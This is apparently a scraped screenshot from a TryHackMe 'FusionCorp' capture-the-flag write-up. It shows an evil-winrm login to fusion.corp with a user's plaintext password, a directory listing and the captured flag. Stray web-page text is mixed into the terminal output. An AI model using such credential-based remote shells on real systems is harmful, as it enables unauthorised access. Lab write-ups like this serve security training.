 ┌──(root㉿kali)-[/home/kali/Documents/ctfs/FusionCorp]
└─# evil-winrm -i fusion.corp -u jmurphy -p 'u8WC3!kLsgw=#bRY'
eBusiness
Home Abou
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jmurphy\Documents> cd ..
*Evil-WinRM* PS C:\Users\jmurphy> ls
Directory: C:\Users\jmurphy
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/3/2021 6:04 AM Desktop
d-r--- 3/3/2021 5:54 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
*Evil-WinRM* PS C:\Users\jmurphy> cd Desktop
*Evil-WinRM* PS C:\Users\jmurphy\Desktop> ls
Directory: C:\Users\jmurphy\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2021 6:04 AM 37 flag.txt
Jhon Mickel
Seo
Andrew Arnold
Web Developer
Lellien
Web D
*Evil-WinRM* PS C:\Users\jmurphy\Desktop> cat flag.txt
THM{b4aee2db2901514e28db4242e047612e}
*Evil-WinRM* PS C:\Users\jmurphy\Desktop>